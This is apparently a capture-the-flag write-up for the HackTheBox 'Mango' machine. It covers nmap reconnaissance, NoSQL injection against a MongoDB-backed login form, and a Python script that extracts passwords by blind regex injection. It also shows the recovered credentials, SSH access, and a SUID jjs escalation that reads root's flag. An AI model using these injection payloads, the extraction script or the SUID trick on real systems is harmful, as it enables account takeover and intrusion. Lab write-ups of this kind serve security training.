HTB - Linux Mango
HTB - Linux Mango
Thanks to a subdomain presents in the TLS certificate information we discover and hidden service with a login functionality. After some quick fuzzing the login form was found nosqli exploitable and with a Python script we are able to dump the whole database. Some user:password combinations allowed us to connect to the service through SSH and for the last step we elevated our privileges to root thanks to the suid on a GTFObin.
nobody - user
noSQLi detection
Every box write-up should start with an nmap scan output
$ nmap -sS -sV -sC -p- -T4 -vvv -oN nmap.txt 10.10.10.162
Increasing send delay for 10.10.10.162 from 0 to 5 due to 661 out of 1652 dropped probes since last increase.
Nmap scan report for 10.10.10.162
Host is up, received echo-reply ttl 63 (0.066s latency).
Scanned at 2020-01-16 21:57:59 CET for 391s
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDXYCdNRHET98F1ZTM+H8yrD9KXeRjvIk9e78JkHdzcqCq6zcvYIqEZReb3FSCChJ9mxK6E6vu5xBY7R6Gi0V31dx0koyaieEMd67PU+9UcjaAujbDS3UgYzySN+c5GV/ssmA6wWHu4zz+k+qztqdYFPh0/TgrC/wNPWHOKdpivgoyk3+F/retyGdKUNGjypXrw6v1faHiLOIO+zNHorxB304XmSLEFswiOS8UsjplIbud2KhWPEkY4s4FyjlpfpVdgPljbjijm7kcPNgpTXLXE51oNE3Q5w7ufO5ulo3Pqm0x+4d+SEpCE4g0+Yb020zK+JlKsp2tFJyLqTLan1buN
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDqSZ4iBMzBrw2lEFKYlwO2qmw0WPf76ZhnvWGK+LJcHxvNa4OQ/hGuBWCjVlTcMbn1Te7D8jGwPgbcVpuaEld8=
| 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB1sFdLYacK+1f4J+i+NCAhG+bj8xzzydNhqA1Ndo/xt
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
| vulners:
| cpe:/a:apache:http_server:2.4.29:
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
|_ CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN/emailAddress=admin@mango.htb/localityName=None/organizationalUnitName=None
| Issuer: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN/emailAddress=admin@mango.htb/localityName=None/organizationalUnitName=None
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-27T14:21:19
| Not valid after: 2020-09-26T14:21:19
| MD5: b797 d14d 485f eac3 5cc6 2fed bb7a 2ce6
| SHA-1: b329 9eca 2892 af1b 5895 053b f30e 861f 1c03 db95
| -----BEGIN CERTIFICATE-----
| MIIEAjCCAuqgAwIBAgIJAK5QiSmoBvEyMA0GCSqGSIb3DQEBCwUAMIGVMQswCQYD
| VQQGEwJJTjENMAsGA1UECAwETm9uZTENMAsGA1UEBwwETm9uZTEXMBUGA1UECgwO
| TWFuZ28gUHJ2IEx0ZC4xDTALBgNVBAsMBE5vbmUxIDAeBgNVBAMMF3N0YWdpbmct
| b3JkZXIubWFuZ28uaHRiMR4wHAYJKoZIhvcNAQkBFg9hZG1pbkBtYW5nby5odGIw
| HhcNMTkwOTI3MTQyMTE5WhcNMjAwOTI2MTQyMTE5WjCBlTELMAkGA1UEBhMCSU4x
| DTALBgNVBAgMBE5vbmUxDTALBgNVBAcMBE5vbmUxFzAVBgNVBAoMDk1hbmdvIFBy
| diBMdGQuMQ0wCwYDVQQLDAROb25lMSAwHgYDVQQDDBdzdGFnaW5nLW9yZGVyLm1h
| bmdvLmh0YjEeMBwGCSqGSIb3DQEJARYPYWRtaW5AbWFuZ28uaHRiMIIBIjANBgkq
| hkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5fimSfgq3xsdUkZ6dcbqGPDmCAJJBOK2
| f5a25At3Ht5r1SjiIuvovDSmMHjVmlbF6qX7C6f7Um+1Vtv/BinZfpuMEesyDH0V
| G/4X5r6o1GMfrvjvAXQ2cuVEIxHGH17JM6gKKEppnguFwVMhC4/KUIjuaBXX9udA
| 9eaFJeiYEpdfSUVysoxQDdiTJhwyUIPnsFrf021nVOI1/TJkHAgLzxl1vxrMnwrL
| 2fLygDt1IQN8UhGF/2UTk3lVfEse2f2kvv6GbmjxBGfWCNA/Aj810OEGVMiS5SLr
| arIXCGVl953QCD9vi+tHB/c+ICaTtHd0Ziu/gGbdKdCItND1r9kOEQIDAQABo1Mw
| UTAdBgNVHQ4EFgQUha2bBOZXo4EyfovW+pvFLGVWBREwHwYDVR0jBBgwFoAUha2b
| BOZXo4EyfovW+pvFLGVWBREwDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsF
| AAOCAQEAmyhYweHz0az0j6UyTYlUAUKY7o/wBHE55UcekmWi0XVdIseUxBGZasL9
| HJki3dQ0mOEW4Ej28StNiDKPvWJhTDLA1ZjUOaW2Jg20uDcIiJ98XbdBvSgjR6FJ
| JqtPYnhx7oOigKsBGYXXYAxoiCFarcyPyB7konNuXUqlf7iz2oLl/FsvJEl+YMgZ
| YtrgOLbEO6/Lot/yX9JBeG1z8moJ0g+8ouCbUYI1Xcxipp0Cp2sK1nrfHEPaSjBB
| Os2YQBdvVXJau7pt9zJmPVMhrLesf+bW5CN0WpC/AE1M1j6AfkX64jKpIMS6KAUP
| /UKaUcFaDwjlaDEvbXPdwpmk4vVWqg==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| vulners:
| cpe:/a:apache:http_server:2.4.29:
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
|_ CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThe 3 main port are open, one web server listening on 80/443 and a ssh server on 22.
Accessing 80 and 443 with a web browser make us land to a 403 Forbidden page. I ran some directories bruteforcing tools but it found nothing. Looking again at the nmap output I saw the string staging-order.mango.htb in the web server TLS certificate. This look likes a subdomain for us.
I always recommend to had each domain, subdomain to the /etc/hosts file and accessing the web server through these domains in case the server use virtual hosts to serve web app.
Browsing http://staging-order.mango.htb leads us to a login form with nothing else. Intercepting requests with burp show us the POST data.
username=admin&password=admin&login=login
Given the name of the box, Mango it pretty similar to mongo which is the short name of MongoDB a noSQL database. We could now try to find a noSQLI in this login form.
They are tons of noSQLI docs, heres my favorites :
https://www.dailysecurity.fr/nosql-injections-classique-blind/ (french)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
To verify the presence of an injection we could just use username[$ne]=a&password[$ne]=a&login=login
$ http --form post http://staging-order.mango.htb "username[\$ne]=test" "password[\$ne]=a" "login=login" --print=h
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 4022
Content-Type: text/html; charset=UTF-8
Date: Wed, 19 Feb 2020 15:04:43 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=bdbekubsg5u0q21d390104jkvf; path=/
location: home.phpSuccess ! The backend redirects us to another web page home.php however this page is empty, sounds like we have to dump the database.
dumping mongoDB
The behavior of this noSQLi is really weird according to me.
$ http --form post http://staging-order.mango.htb "username[\$ne]=.{1}" "password[\$ne]=a" "login=login" --print=h
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 4022
Content-Type: text/html; charset=UTF-8
Date: Wed, 19 Feb 2020 15:16:59 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=163pju6c153mnpqlfj9q1fi6vi; path=/
location: home.php
$ http --form post http://staging-order.mango.htb "username[\$regex]=.{2}" "password[\$ne]=a" "login=login" --print=h
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 4022
Content-Type: text/html; charset=UTF-8
Date: Wed, 19 Feb 2020 15:17:05 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=edur8g5fhqplqcbf4pc3s4oeb5; path=/
location: home.phpThis is not normal for me, $regex allow to give a regex as value. Here I’m asking if the username has a size of 1 char, then 2 char. Both where true which cannot be true .. Nevermind.
Then I started scripting as I will do for a blind sqli, however as we use a regex some char will have special behavior.
According to https://www.pcre.org/original/doc/html/pcrepattern.html, the following characters must be escaped : \^$.[|-()?*+{] else they will distort the answer of the server.
So here is my script to dump the password for the two users. I found the users with the same script.
import requests
import string
flag = ""
url = "http://staging-order.mango.htb/index.php"
while True:
for i in string.printable:
if i in list("\\^$.[|-()?*+{]"):
i = "\\" + i
post_data = {'username' : "mango", 'password[$regex]': "^" + flag + i, 'login': 'login'}
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
flag += i
print(flag)
break
else:
print("trying : {}".format(i))We now have two users : admin:t9KcS3>!0B#2 and mango:h3mXK8RhU~f{]f5H
getting shell
HTB reflex, use these creds for ssh.
$ ssh mango@10.10.10.162
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
Last login: Wed Feb 19 15:33:18 2020 from 10.10.14.19
mango@mango:~$
mango@mango:~$ id
uid=1000(mango) gid=1000(mango) groups=1000(mango)
mango@mango:~$ ls
mango@mango:~$Uhm no user.txt, looking at /etc/passwd and /home I see the user admin exists however I just can’t connect to ssh with it creds, I only get permission denied. By habits, I checked /etc/sshd/sshd_config and saw
PasswordAuthentication yes
AllowUsers mango rootThis explain why I couldn’t login. So I guess I just have to su admin
mango@mango:~$ su admin
Password:
$ id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ /bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/home/mango$ cd
admin@mango:/home/admin$ ls
user.txt
admin@mango:/home/admin$ cat user.txt
79bf31c6c6eb38a8567832f7f8b47e92
admin@mango:/home/admin$user to root
As always linenum.sh and https://gtfobins.github.io/
[+] Possibly interesting SUID files:
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjsand according to the website
admin@mango:/tmp$ echo 'var BufferedReader = Java.type("java.io.BufferedReader");
> var FileReader = Java.type("java.io.FileReader");
> var br = new BufferedReader(new FileReader("/root/root.txt"));
> while ((line = br.readLine()) != null) { print(line); }' | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8ef79a7a2fbb01ea81688424e9ab15
jjs> admin@mango:/tmp$ I’m really disappointed by the privesc however this box made me refresh my nosqli skillz.
 -1
-1